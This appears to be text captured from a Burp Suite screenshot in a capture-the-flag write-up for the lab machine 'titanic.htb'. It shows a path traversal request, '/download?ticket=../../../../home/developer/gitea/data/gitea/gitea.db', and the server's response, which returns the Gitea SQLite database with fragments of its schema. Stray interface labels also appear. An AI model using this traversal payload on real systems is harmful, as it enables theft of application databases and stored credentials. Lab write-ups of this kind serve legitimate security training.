 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:30:15 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-489428858"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
CREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE
`oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL,
`scope` TEXT NULL, `nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix`
INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCR
EATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
Inspector
Selection
Selected tex
/downloa
veloper/
Decoded fro
/downloa
veloper/
Request attrib
Request query
Request body p
Request cookie